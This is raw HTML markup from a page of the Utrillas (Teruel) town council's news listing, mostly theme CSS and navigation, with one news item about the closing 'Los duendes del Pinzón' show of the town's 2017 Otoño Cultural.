class="menu-text">Comarca Cuencas Mineras</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-101"><a href='https://www.dpteruel.es/DPTweb/' target='_blank' data-level='1'><span class="menu-item-text"><span class="menu-text">DPT</span></span></a></li> </ul><div class="menu-select"><span class="customSelect1"><span class="customSelectInner">menu-topbar</span></span></div></div><div class="soc-ico show-on-desktop in-top-bar-right in-menu-second-switch custom-bg disabled-border border-off hover-accent-bg hover-disabled-border  hover-border-off"><a title="Facebook" href="https://es-es.facebook.com/AyuntamientoUtrillas/" target="_blank" class="facebook"><span class="soc-font-icon"></span><span class="screen-reader-text">Facebook</span></a><a title="Twitter" href="https://twitter.com/aytoutrillas?lang=es" target="_blank" class="twitter"><span class="soc-font-icon"></span><span class="screen-reader-text">Twitter</span></a></div></div>		</div>

	<header class="header-bar">

						<div class="branding">
					<div id="site-title" class="assistive-text">Ayuntamiento de Utrillas</div>
					<div id="site-description" class="assistive-text">Trabajamos por la mejora de nuestro municipio y sus habitantes.</div>
					<a href="https://ayuntamientoutrillas.es/"><img class=" preload-me" src="https://ayuntamientoutrillas.es/wp-content/uploads/2017/05/logo-web.png" srcset="https://ayuntamientoutrillas.es/wp-content/uploads/2017/05/logo-web.png 350w, https://ayuntamientoutrillas.es/wp-content/uploads/2017/05/logo-web.png 350w" width="350" height="119"   sizes="350px" alt="Ayuntamiento de Utrillas" /><img class="mobile-logo preload-me" src="https://ayuntamientoutrillas.es/wp-content/uploads/2017/05/logo-web-peque.png" srcset="https://ayuntamientoutrillas.es/wp-content/uploads/2017/05/logo-web-peque.png 200w, https://ayuntamientoutrillas.es/wp-content/uploads/2017/05/logo-web-peque.png 200w" width="200" height="68"   sizes="200px" alt="Ayuntamiento de Utrillas" /></a><div class="mini-widgets"></div><div class="mini-widgets"></div>				</div>
		<nav class="navigation">

			<ul id="primary-menu" class="main-nav bg-outline-decoration hover-bg-decoration active-bg-decoration animate-click-decoration outside-item-remove-margin" role="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-102 first"><a href='https://ayuntamientoutrillas.es/' data-level='1'><span class="menu-item-text"><span class="menu-text">Inicio</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28"><a href='https://ayuntamientoutrillas.es/ayuntamiento/' data-level='1'><span class="menu-item-text"><span class="menu-text">Ayuntamiento</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27"><a href='https://ayuntamientoutrillas.es/municipio/' data-level='1'><span class="menu-item-text"><span class="menu-text">Municipio</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26"><a href='https://ayuntamientoutrillas.es/industria/' data-level='1'><span class="menu-item-text"><span class="menu-text">Industria</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25"><a href='https://ayuntamientoutrillas.es/que-hacer-en-utrillas/' data-level='1'><span class="menu-item-text"><span class="menu-text">Qué hacer en Utrillas</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30"><a href='http://parquemineroutrillas.com/' target='_blank' data-level='1'><span class="menu-item-text"><span class="menu-text">Parque Minero</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-14 current_page_item menu-item-24 act"><a href='https://ayuntamientoutrillas.es/noticias/' data-level='1'><span class="menu-item-text"><span class="menu-text">Noticias</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23"><a href='https://ayuntamientoutrillas.es/contacto/' data-level='1'><span class="menu-item-text"><span class="menu-text">Contacto</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1015"><a href='https://ayuntamientoutrillas.es/proyecto-europeo/' data-level='1'><span class="menu-item-text"><span class="menu-text">Proyecto Europeo</span></span></a></li> </ul>
			
		</nav>

	</header>

</div><div class='dt-close-mobile-menu-icon'><span></span></div>
<div class='dt-mobile-header'>
	<ul id="mobile-menu" class="mobile-main-nav" role="menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-102 first"><a href='https://ayuntamientoutrillas.es/' data-level='1'><span class="menu-item-text"><span class="menu-text">Inicio</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28"><a href='https://ayuntamientoutrillas.es/ayuntamiento/' data-level='1'><span class="menu-item-text"><span class="menu-text">Ayuntamiento</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27"><a href='https://ayuntamientoutrillas.es/municipio/' data-level='1'><span class="menu-item-text"><span class="menu-text">Municipio</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26"><a href='https://ayuntamientoutrillas.es/industria/' data-level='1'><span class="menu-item-text"><span class="menu-text">Industria</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25"><a href='https://ayuntamientoutrillas.es/que-hacer-en-utrillas/' data-level='1'><span class="menu-item-text"><span class="menu-text">Qué hacer en Utrillas</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30"><a href='http://parquemineroutrillas.com/' target='_blank' data-level='1'><span class="menu-item-text"><span class="menu-text">Parque Minero</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-14 current_page_item menu-item-24 act"><a href='https://ayuntamientoutrillas.es/noticias/' data-level='1'><span class="menu-item-text"><span class="menu-text">Noticias</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23"><a href='https://ayuntamientoutrillas.es/contacto/' data-level='1'><span class="menu-item-text"><span class="menu-text">Contacto</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1015"><a href='https://ayuntamientoutrillas.es/proyecto-europeo/' data-level='1'><span class="menu-item-text"><span class="menu-text">Proyecto Europeo</span></span></a></li> 	</ul>
	<div class='mobile-mini-widgets-in-menu'></div>
</div>
		<div class="page-title title-left solid-bg breadcrumbs-bg bg-img-enabled">
			<div class="wf-wrap">

				<div class="page-title-head hgroup"><h1 >Noticias</h1></div><div class="page-title-breadcrumbs"><div class="assistive-text">Estás aquí:</div><ol class="breadcrumbs text-small" xmlns:v="http://rdf.data-vocabulary.org/#"><li typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://ayuntamientoutrillas.es/" title="">Inicio</a></li><li class="current">Noticias</li><li class="current">Página 13</li></ol></div>			</div>
		</div>

		

<div id="main" class="sidebar-right sidebar-divider-off"  >

	
    <div class="main-gradient"></div>
    <div class="wf-wrap">
    <div class="wf-container-main">

	


    <div id="content" class="content" role="main">

		<div class="vc_row wpb_row vc_row-fluid dt-default" style="margin-top: 0px;margin-bottom: 0px"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><style type="text/css" data-type="the7_shortcodes-inline-css">.blog-shortcode.blog-masonry-shortcode-id-1.content-bg-on.classic-layout-list article {
  background: #ffffff;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.blog-shortcode.blog-masonry-shortcode-id-1.dividers-on.classic-layout-list article {
  margin-top: ;
  padding-top: 0;
  border-color: ;
}
.blog-shortcode.blog-masonry-shortcode-id-1.dividers-on.classic-layout-list article:first-of-type {
  margin-top: 0;
  padding-top: 0;
}
.blog-shortcode.blog-masonry-shortcode-id-1.classic-layout-list.mode-list .post-thumbnail-wrap {
  width: ;
}
.blog-shortcode.blog-masonry-shortcode-id-1.classic-layout-list.mode-list .post-entry-content {
  width: calc(100% - );
}
.blog-shortcode.blog-masonry-shortcode-id-1.classic-layout-list.mode-list .no-img .post-entry-content {
  width: 100%;
}
.blog-shortcode.blog-masonry-shortcode-id-1.side-overlap-layout-list .post-thumbnail-wrap {
  width: ;
}
.blog-shortcode.blog-masonry-shortcode-id-1.side-overlap-layout-list .post-entry-content {
  width: calc(100% -  + );
  margin-top: 100px;
}
.blog-shortcode.blog-masonry-shortcode-id-1.side-overlap-layout-list .no-img .post-entry-content {
  width: 100%;
  margin-top: 0;
}
.blog-shortcode.blog-masonry-shortcode-id-1.side-overlap-layout-list .project-odd .post-entry-content {
  margin-left: -;
}
.rtl .blog-shortcode.blog-masonry-shortcode-id-1.side-overlap-layout-list .project-odd .post-entry-content {
  margin-right: -;
  margin-left: 0;
}
.blog-shortcode.blog-masonry-shortcode-id-1.side-overlap-layout-list .no-img.project-odd .post-entry-content {
  margin-left: 0;
}
.rtl .blog-shortcode.blog-masonry-shortcode-id-1.side-overlap-layout-list .no-img.project-odd .post-entry-content {
  margin-right: 0;
  margin-left: 0;
}
.blog-shortcode.blog-masonry-shortcode-id-1.side-overlap-layout-list .project-even .post-entry-content {
  margin-right: -;
}
.rtl .blog-shortcode.blog-masonry-shortcode-id-1.side-overlap-layout-list .project-even .post-entry-content {
  margin-left: -;
  margin-right: 0;
}
.blog-shortcode.blog-masonry-shortcode-id-1.side-overlap-layout-list .no-img.project-even .post-entry-content {
  margin-right: 0;
}
.rtl .blog-shortcode.blog-masonry-shortcode-id-1.side-overlap-layout-list .no-img.project-even .post-entry-content {
  margin-left: 0;
  margin-right: 0;
}
@media screen and (max-width: ) {
  #page .blog-shortcode.blog-masonry-shortcode-id-1.side-overlap-layout-list .project-odd .post-entry-content {
    left: 0;
  }
  #page .blog-shortcode.blog-masonry-shortcode-id-1.side-overlap-layout-list .project-even .post-entry-content {
    right: 0;
  }
}
.blog-shortcode.blog-masonry-shortcode-id-1.bottom-overlap-layout-list .post-entry-content {
  margin-top: -100px;
  width: 75%;
}
.blog-shortcode.blog-masonry-shortcode-id-1.bottom-overlap-layout-list:not(.mode-list) .no-img .post-entry-content {
  margin-top: 0;
  width: 100%;
}
.blog-shortcode.blog-masonry-shortcode-id-1.bottom-overlap-layout-list.mode-list .no-img .post-entry-content {
  margin-top: 0;
}
.blog-shortcode.blog-masonry-shortcode-id-1.centered-layout-list article {
  padding: 25px 30px 30px 30px;
}
.blog-shortcode.blog-masonry-shortcode-id-1.content-bg-on.centered-layout-list article {
  background: #ffffff;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.blog-shortcode.blog-masonry-shortcode-id-1.dividers-on.centered-layout-list article {
  padding-top: 25px;
  margin-top: ;
}
.blog-shortcode.blog-masonry-shortcode-id-1.dividers-on.centered-layout-list article:first-of-type {
  margin-top: 0;
  padding-top: 25px;
}
.blog-shortcode.blog-masonry-shortcode-id-1.centered-layout-list .post-entry-title-content {
  width: 75%;
}
.blog-shortcode.blog-masonry-shortcode-id-1.centered-layout-list .post-entry-content {
  width: 75%;
}
.blog-shortcode.blog-masonry-shortcode-id-1.centered-layout-list.dividers-on .post-entry-content:after {
  width: calc(75% - 30px - 30px);
  background: ;
}
#page .blog-shortcode.blog-masonry-shortcode-id-1.content-bg-on.gradient-overlap-layout-list .post-entry-content {
  background: linear-gradient(to bottom,#ffffff,#ffffff) no-repeat 0px 150px;
}
#page .blog-shortcode.blog-masonry-shortcode-id-1.content-bg-on.gradient-overlap-layout-list .post-entry-content:before {
  background: #ffffff;
  background: -moz-linear-gradient(top,rgba(255,255,255,0) 0%,rgba(255,255,255,0.9) 64%,#ffffff 83%,#ffffff 100%);
  background: -webkit-linear-gradient(top,rgba(255,255,255,0) 0%,rgba(255,255,255,0.9) 64%,#ffffff 83%,#ffffff 100%);
  background: linear-gradient(to bottom,rgba(255,255,255,0) 0%,rgba(255,255,255,0.9) 64%,#ffffff 83%,#ffffff 100%);
}
#page .blog-shortcode.blog-masonry-shortcode-id-1.content-bg-on.gradient-overlap-layout-list .no-img .post-entry-content {
  background: #ffffff;
  padding: 30px 30px 30px 30px;
}
#page .blog-shortcode.blog-masonry-shortcode-id-1.content-bg-on.gradient-overlap-layout-list .no-img .post-entry-content:before {
  display: none;
}
#page .blog-shortcode.blog-masonry-shortcode-id-1.gradient-overlay-layout-list .post-entry-content {
  background: #ffffff;
}
.blog-shortcode.blog-masonry-shortcode-id-1.gradient-overlay-layout-list:not(.portfolio-shortcode) .post-entry-content {
  top: 0px;
  right: 0px;
  bottom: 0px;
  left: 0px;
}
.blog-shortcode.blog-masonry-shortcode-id-1.gradient-overlay-layout-list .post-head-wrapper,
.blog-shortcode.blog-masonry-shortcode-id-1.gradient-overlay-layout-list .post-entry-wrapper {
  right: 30px;
  left: 30px;
}
#page .blog-shortcode.blog-masonry-shortcode-id-1.content-rollover-layout-list .post-entry-content {
  background: none;
  padding: 0;
}
.blog-shortcode.blog-masonry-shortcode-id-1.content-rollover-layout-list .post-entry-content:before {
  background: #ffffff;
  background: -moz-linear-gradient(top,rgba(255,255,255,0) 0%,#ffffff 65%,#ffffff 100%);
  background: -webkit-linear-gradient(top,rgba(255,255,255,0) 0%,#ffffff 65%,#ffffff 100%);
  background: linear-gradient(to bottom,rgba(255,255,255,0) 0%,#ffffff 65%,#ffffff 100%);
}
.blog-shortcode.blog-masonry-shortcode-id-1.content-rollover-layout-list .post-entry-wrapper {
  padding: 25px 30px 30px 30px;
}
.blog-shortcode.blog-masonry-shortcode-id-1.content-rollover-layout-list .post-entry-wrapper {
  bottom: -15px;
}
.blog-shortcode.blog-masonry-shortcode-id-1.content-rollover-layout-list.meta-info-off .post-entry-wrapper {
  bottom: -5px;
}
.blog-shortcode.blog-masonry-shortcode-id-1.content-rollover-layout-list article:not(.description-off) .post-entry-wrapper {
  bottom: -20px;
}
.blog-shortcode.blog-masonry-shortcode-id-1.content-rollover-layout-list:not(.disable-layout-hover) article:hover .post-entry-wrapper {
  bottom: 0;
}
.blog-shortcode.blog-masonry-shortcode-id-1 .paginator {
  margin-top: 40px;
}
.blog-shortcode.blog-masonry-shortcode-id-1 .filter {
  margin-bottom: 30px;
}
.blog-shortcode.blog-masonry-shortcode-id-1 .filter a,
.blog-shortcode.blog-masonry-shortcode-id-1 .filter a * {
  color: #353535;
}
.blog-shortcode.blog-masonry-shortcode-id-1 .paginator a,
.blog-shortcode.blog-masonry-shortcode-id-1 .paginator a * {
  color: #353535;
}
.blog-shortcode.blog-masonry-shortcode-id-1 .paginator .button-load-more {
  border-color: rgba(53,53,53,0.1);
}
.blog-shortcode.blog-masonry-shortcode-id-1 .paginator .button-load-more:hover {
  border-color: rgba(53,53,53,0.21);
}
.blog-shortcode.blog-masonry-shortcode-id-1 .filter:not(.filter-bg-decoration):not(.filter-underline-decoration) .filter-categories a:hover,
.blog-shortcode.blog-masonry-shortcode-id-1 .filter:not(.filter-bg-decoration):not(.filter-underline-decoration) .filter-categories a.act {
  color: #dd3333;
  background: none;
  -webkit-text-fill-color: #dd3333;
}
.blog-shortcode.blog-masonry-shortcode-id-1 .filter-bg-decoration .filter-categories a:not(.act):hover {
  color: #dd3333;
  background: none;
  -webkit-text-fill-color: #dd3333;
}
.blog-shortcode.blog-masonry-shortcode-id-1 .filter-bg-decoration .filter-categories a.act {
  color: #fff;
}
.blog-shortcode.blog-masonry-shortcode-id-1 .filter-bg-decoration .filter-categories a.act:after {
  background: #dd3333;
}
.blog-shortcode.blog-masonry-shortcode-id-1 .filter-underline-decoration .filter-categories a:after {
  background: #dd3333;
}
.blog-shortcode.blog-masonry-shortcode-id-1 .paginator:not(.paginator-more-button) a:after {
  background: #dd3333;
}
#page .blog-shortcode.blog-masonry-shortcode-id-1 .filter-switch {
  background: rgba(221,51,51,0.2);
}
.blog-shortcode.blog-masonry-shortcode-id-1 .filter-switch-toggle {
  background: #dd3333;
}
.blog-shortcode.blog-masonry-shortcode-id-1:not(.mode-masonry) article {
  margin-top: ;
}
.blog-shortcode.blog-masonry-shortcode-id-1:not(.mode-masonry) article:first-of-type,
.blog-shortcode.blog-masonry-shortcode-id-1:not(.mode-masonry) article.visible.first:not(.product) {
  margin-top: 0;
}
.blog-shortcode.blog-masonry-shortcode-id-1.dividers-on:not(.mode-masonry) article {
  margin-top: 0;
  padding-top: ;
}
.blog-shortcode.blog-masonry-shortcode-id-1.dividers-on:not(.mode-masonry) article:first-of-type,
.blog-shortcode.blog-masonry-shortcode-id-1.dividers-on:not(.mode-masonry) article.visible.first:not(.product) {
  margin-top: 0;
  padding-top: 0;
}
.blog-shortcode.blog-masonry-shortcode-id-1 .post-thumbnail-wrap {
  padding: 0px 0px 0px 0px;
}
.blog-shortcode.blog-masonry-shortcode-id-1 .fancy-date a {
  background: #dd3333;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.blog-shortcode.blog-masonry-shortcode-id-1 .fancy-date a * {
  color: #ffffff;
}
.blog-shortcode.blog-masonry-shortcode-id-1 .fancy-date a .entry-month:after,
.blog-shortcode.blog-masonry-shortcode-id-1 .fancy-date a .entry-date:after {
  background: #ffffff;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.blog-shortcode.blog-masonry-shortcode-id-1 .entry-title,
.blog-shortcode.blog-masonry-shortcode-id-1.owl-carousel .entry-title {
  margin-bottom: 5px;
  font-style: ;
  font-weight: bold;
  text-transform: ;
}
.blog-shortcode.blog-masonry-shortcode-id-1 .entry-meta {
  margin-bottom: 15px;
}
.blog-shortcode.blog-masonry-shortcode-id-1 .entry-meta * {
  color: #3a3a3a;
  font-style: ;
  font-weight: ;
  text-transform: ;
}
.blog-shortcode.blog-masonry-shortcode-id-1 .portfolio-categories {
  margin-bottom: 15px;
}
.blog-shortcode.blog-masonry-shortcode-id-1 .portfolio-categories * {
  -webkit-text-fill-color: #3a3a3a;
}
.blog-shortcode.blog-masonry-shortcode-id-1 .entry-meta > a:after,
.blog-shortcode.blog-masonry-shortcode-id-1 .entry-meta > span:after {
  background: #3a3a3a;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.blog-shortcode.blog-masonry-shortcode-id-1 .entry-excerpt {
  margin-bottom: 5px;
  font-style: ;
  font-weight: ;
  text-transform: ;
}
.blog-shortcode.blog-masonry-shortcode-id-1:not(.centered-layout-list) .post-entry-content {
  padding: 25px 30px 30px 30px;
}
.blog-shortcode.blog-masonry-shortcode-id-1:not(.centered-layout-list):not(.content-bg-on):not(.mode-list) .no-img .post-entry-content {
  padding: 0;
}
.blog-shortcode.blog-masonry-shortcode-id-1.content-bg-on:not(.classic-layout-list):not(.centered-layout-list) .post-entry-content {
  background: #ffffff;
  -webkit-box-shadow: none;
  box-shadow: none;
}
@media screen and (max-width: ) {
  .blog-shortcode.blog-masonry-shortcode-id-1 article {
    -webkit-flex-flow: column nowrap;
    -moz-flex-flow: column nowrap;
    -ms-flex-flow: column nowrap;
    flex-flow: column nowrap;
    margin-top: 20px;
  }
  .blog-shortcode.blog-masonry-shortcode-id-1.dividers-on article {
    border: none;
  }
  .blog-shortcode.blog-masonry-shortcode-id-1.content-bg-on.centered-layout-list article {
    padding: 0;
  }
  .blog-shortcode.blog-masonry-shortcode-id-1.blog-shortcode.dividers-on article,
  .blog-shortcode.blog-masonry-shortcode-id-1.dividers-on.classic-layout-list article {
    margin-top: 20px;
    padding: 0;
  }
  .blog-shortcode.blog-masonry-shortcode-id-1.blog-shortcode.dividers-on article:first-of-type,
  .blog-shortcode.blog-masonry-shortcode-id-1.dividers-on.classic-layout-list article:first-of-type {
    padding: 0;
  }
  #page .blog-shortcode.blog-masonry-shortcode-id-1 .post-thumbnail-wrap,
  #page .blog-shortcode.blog-masonry-shortcode-id-1 .post-entry-content {
    width: 100%;
    margin: 0;
    top: 0;
  }
  #page .blog-shortcode.blog-masonry-shortcode-id-1 .post-thumbnail-wrap {
    padding: 0;
  }
  #page .blog-shortcode.blog-masonry-shortcode-id-1 .post-entry-content:after {
    display: none;
  }
  #page .blog-shortcode.blog-masonry-shortcode-id-1 .project-even .post-thumbnail-wrap,
  #page .blog-shortcode.blog-masonry-shortcode-id-1.centered-layout-list .post-thumbnail-wrap {
    -webkit-order: 0;
    -moz-order: 0;
    -ms-flex-order: 0;
    order: 0;
  }
  #page .blog-shortcode.blog-masonry-shortcode-id-1.centered-layout-list .post-entry-title-content {
    -webkit-order: 1;
    -moz-order: 1;
    -ms-flex-order: 1;
    order: 1;
    width: 100%;
    padding: 20px 20px 0;
  }
  #page .blog-shortcode.blog-masonry-shortcode-id-1.centered-layout-list .post-entry-content {
    -webkit-order: 2;
    -moz-order: 2;
    -ms-flex-order: 2;
    order: 2;
    padding-top: 0;
  }
  #page .blog-shortcode.blog-masonry-shortcode-id-1 .fancy-categories {
    top: 10px;
    left: 10px;
  }
  #page .blog-shortcode.blog-masonry-shortcode-id-1 .fancy-date a {
    top: 10px;
    right: 10px;
    left: auto;
  }
  #page .blog-shortcode.blog-masonry-shortcode-id-1 .post-entry-content {
    padding: 20px;
  }
  #page .blog-shortcode.blog-masonry-shortcode-id-1 .entry-title {
    margin: 3px 0 5px;
    font-size: 20px;
    line-height: 26px;
  }
  #page .blog-shortcode.blog-masonry-shortcode-id-1 .entry-meta {
    margin: 5px 0 5px;
  }
  #page .blog-shortcode.blog-masonry-shortcode-id-1 .entry-excerpt {
    margin: 15px 0 0;
  }
  #page .blog-shortcode.blog-masonry-shortcode-id-1 .post-details {
    margin: 5px 0 10px;
  }
  #page .blog-shortcode.blog-masonry-shortcode-id-1 .post-details.details-type-link {
    margin-bottom: 2px;
  }
}
.blog-shortcode.blog-masonry-shortcode-id-1:not(.resize-by-browser-width) .dt-css-grid {
  grid-row-gap: 30px;
  grid-column-gap: 30px;
  grid-template-columns: repeat(auto-fill,minmax(,1fr));
}
.blog-shortcode.blog-masonry-shortcode-id-1:not(.resize-by-browser-width) .dt-css-grid .double-width {
  grid-column: span 2;
}
.cssgridlegacy.no-cssgrid .blog-shortcode.blog-masonry-shortcode-id-1:not(.resize-by-browser-width) .dt-css-grid,
.no-cssgridlegacy.no-cssgrid .blog-shortcode.blog-masonry-shortcode-id-1:not(.resize-by-browser-width) .dt-css-grid {
  display: flex;
  flex-flow: row wrap;
  margin: -15px;
}
.cssgridlegacy.no-cssgrid .blog-shortcode.blog-masonry-shortcode-id-1:not(.resize-by-browser-width) .dt-css-grid .wf-cell,
.no-cssgridlegacy.no-cssgrid .blog-shortcode.blog-masonry-shortcode-id-1:not(.resize-by-browser-width) .dt-css-grid .wf-cell {
  flex: 1 0 ;
  min-width: ;
  max-width: 100%;
  padding: 15px;
  box-sizing: border-box;
}
.blog-shortcode.blog-masonry-shortcode-id-1.resize-by-browser-width .dt-css-grid {
  grid-template-columns: repeat(3,1fr);
  grid-template-rows: auto;
  grid-column-gap: 30px;
  grid-row-gap: 30px;
}
.blog-shortcode.blog-masonry-shortcode-id-1.resize-by-browser-width .dt-css-grid .double-width {
  grid-column: span 2;
}
.cssgridlegacy.no-cssgrid .blog-shortcode.blog-masonry-shortcode-id-1.resize-by-browser-width .dt-css-grid {
  margin: -15px;
}
.cssgridlegacy.no-cssgrid .blog-shortcode.blog-masonry-shortcode-id-1.resize-by-browser-width .dt-css-grid .wf-cell {
  width: 33.333333333333%;
  padding: 15px;
}
.cssgridlegacy.no-cssgrid .blog-shortcode.blog-masonry-shortcode-id-1.resize-by-browser-width .dt-css-grid .wf-cell.double-width {
  width: calc(33.333333333333%) * 2;
}
.blog-shortcode.blog-masonry-shortcode-id-1.resize-by-browser-width:not(.centered-layout-list):not(.content-bg-on) .dt-css-grid {
  grid-row-gap: 0px;
}
@media screen and (max-width: 1199px) {
  .blog-shortcode.blog-masonry-shortcode-id-1.resize-by-browser-width .dt-css-grid {
    grid-template-columns: repeat(2,1fr);
  }
  .cssgridlegacy.no-cssgrid .blog-shortcode.blog-masonry-shortcode-id-1.resize-by-browser-width .dt-css-grid .wf-cell,
  .no-cssgridlegacy.no-cssgrid .blog-shortcode.blog-masonry-shortcode-id-1.resize-by-browser-width .dt-css-grid .wf-cell {
    width: 50%;
  }
  .cssgridlegacy.no-cssgrid .blog-shortcode.blog-masonry-shortcode-id-1.resize-by-browser-width .dt-css-grid .wf-cell.double-width,
  .no-cssgridlegacy.no-cssgrid .blog-shortcode.blog-masonry-shortcode-id-1.resize-by-browser-width .dt-css-grid .wf-cell.double-width {
    width: calc(50%)*2;
  }
}
@media screen and (max-width: 991px) {
  .blog-shortcode.blog-masonry-shortcode-id-1.resize-by-browser-width .dt-css-grid {
    grid-template-columns: repeat(1,1fr);
  }
  .cssgridlegacy.no-cssgrid .blog-shortcode.blog-masonry-shortcode-id-1.resize-by-browser-width .dt-css-grid .wf-cell,
  .no-cssgridlegacy.no-cssgrid .blog-shortcode.blog-masonry-shortcode-id-1.resize-by-browser-width .dt-css-grid .wf-cell {
    width: 100%;
  }
  .cssgridlegacy.no-cssgrid .blog-shortcode.blog-masonry-shortcode-id-1.resize-by-browser-width .dt-css-grid .wf-cell.double-width,
  .no-cssgridlegacy.no-cssgrid .blog-shortcode.blog-masonry-shortcode-id-1.resize-by-browser-width .dt-css-grid .wf-cell.double-width {
    width: calc(100%)*2;
  }
}
@media screen and (max-width: 767px) {
  .blog-shortcode.blog-masonry-shortcode-id-1.resize-by-browser-width .dt-css-grid {
    grid-template-columns: repeat(1,1fr);
  }
  .cssgridlegacy.no-cssgrid .blog-shortcode.blog-masonry-shortcode-id-1.resize-by-browser-width .dt-css-grid .wf-cell,
  .no-cssgridlegacy.no-cssgrid .blog-shortcode.blog-masonry-shortcode-id-1.resize-by-browser-width .dt-css-grid .wf-cell {
    width: 100%;
  }
  .cssgridlegacy.no-cssgrid .blog-shortcode.blog-masonry-shortcode-id-1.resize-by-browser-width .dt-css-grid .wf-cell.double-width,
  .no-cssgridlegacy.no-cssgrid .blog-shortcode.blog-masonry-shortcode-id-1.resize-by-browser-width .dt-css-grid .wf-cell.double-width {
    width: calc(100%)*2;
  }
}
</style><div class="blog-shortcode blog-masonry-shortcode-id-1 mode-grid classic-layout-list content-bg-on vertical-fancy-style scale-img dt-css-grid-wrap enable-bg-rollover resize-by-browser-width loading-effect-none description-under-image " data-padding="15px" data-cur-page="13" data-post-limit="-1" data-pagination-mode="pages" data-desktop-columns-num="3" data-v-tablet-columns-num="1" data-h-tablet-columns-num="2" data-phone-columns-num="1" data-width="0px" data-columns="0"><div class="iso-filter without-isotope css-grid-filter filter-bg-decoration filter"><div class="filter-extras"><div class="filter-by"><a href="https://ayuntamientoutrillas.es/noticias/page/13/?term&#038;orderby=date&#038;order=asc" class="sort-by-date" data-by="date"><i class="far fa-calendar-alt"></i><span class="filter-popup">Ordenar por fecha</span></a><span class="filter-switch"></span><a href="https://ayuntamientoutrillas.es/noticias/page/13/?term&#038;orderby=name&#038;order=asc" class="sort-by-name act" data-by="name"><i class="fa fa-font" aria-hidden="true"></i><span class="filter-popup">Ordenar por nombre</span></a></div><div class="filter-sorting"><a href="https://ayuntamientoutrillas.es/noticias/page/13/?term&#038;orderby=name&#038;order=DESC" class="sort-by-desc" data-sort="desc"><i class="fas fa-sort-amount-down" aria-hidden="true"></i><span class="filter-popup">Descendente</span></a><span class="filter-switch"></span><a href="https://ayuntamientoutrillas.es/noticias/page/13/?term&#038;orderby=name&#038;order=ASC" class="sort-by-asc act" data-sort="asc"><i class="fas fa-sort-amount-up" aria-hidden="true"></i><span class="filter-popup">Ascendente</span></a></div></div></div><div class="dt-css-grid" ><div class="visible wf-cell category-1" data-post-id="602" data-date="2017-12-06T19:18:43+02:00" data-name="Finaliza el Otoño Cultural de Utrillas con el espectáculo &quot;Los duendes del Pinzón&quot;"><article class="post project-odd visible post-602 type-post status-publish format-standard has-post-thumbnail hentry category-noticias-de-utrillas category-1" data-name="Finaliza el Otoño Cultural de Utrillas con el espectáculo «Los duendes del Pinzón»" data-date="2017-12-06T19:18:43+02:00">

<div class="post-thumbnail-wrap">
	<div class="post-thumbnail">
		<div class="fancy-date"><a title="19:18" href="https://ayuntamientoutrillas.es/2017/12/06/" rel="nofollow"><span class="entry-month">Dic</span><span class="entry-date updated">6</span><span class="entry-year">2017</span></a></div>
		
		<a href="https://ayuntamientoutrillas.es/finaliza-el-otono-cultural-de-utrillas-con-el-espectaculo-los-duendes-del-pinzon/" class="post-thumbnail-rollover layzr-bg" ><img fetchpriority="high" decoding="async" class="iso-lazy-load preload-me" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20890%20593&#39;%2F%3E" data-src="https://ayuntamientoutrillas.es/wp-content/uploads/2017/12/Cartel-Los-duendes-del-Pinzón-web-2-890x593.jpg" data-srcset="https://ayuntamientoutrillas.es/wp-content/uploads/2017/12/Cartel-Los-duendes-del-Pinzón-web-2-890x593.jpg 890w, https://ayuntamientoutrillas.es/wp-content/uploads/2017/12/Cartel-Los-duendes-del-Pinzón-web-2-900x600.jpg 900w" alt="" title="Cartel Los duendes del Pinzón web 2" width="890" height="593"  /></a>	</div>
</div>


<div class="post-entry-content">

	<h3 class="entry-title">
		<a href="https://ayuntamientoutrillas.es/finaliza-el-otono-cultural-de-utrillas-con-el-espectaculo-los-duendes-del-pinzon/" title="Finaliza el Otoño Cultural de Utrillas con el espectáculo «Los duendes del Pinzón»" rel="bookmark">Finaliza el Otoño Cultural de Utrillas con el espectáculo «Los duendes del Pinzón»</a>
	</h3>

	<div class="entry-meta"><a href="https://ayuntamientoutrillas.es/2017/12/06/" title="19:18" class="data-link" rel="bookmark"><time class="entry-date updated" datetime="2017-12-06T19:18:43+02:00">06/12/2017</time></a></div>
	<div class="entry-excerpt"><p>El Otoño Cultural de Utrillas llega a su fin el domingo 10 de Diciembre con el espectáculo «Los duendes del&hellip;</p>
</div>
	<a href="https://ayuntamientoutrillas.es/finaliza-el-otono-cultural-de-utrillas-con-el-espectaculo-los-duendes-del-pinzon/" class="post-details details-type-link" rel="nofollow">Leer más<i class="fa fa-caret-right" aria-hidden="true"></i></a>
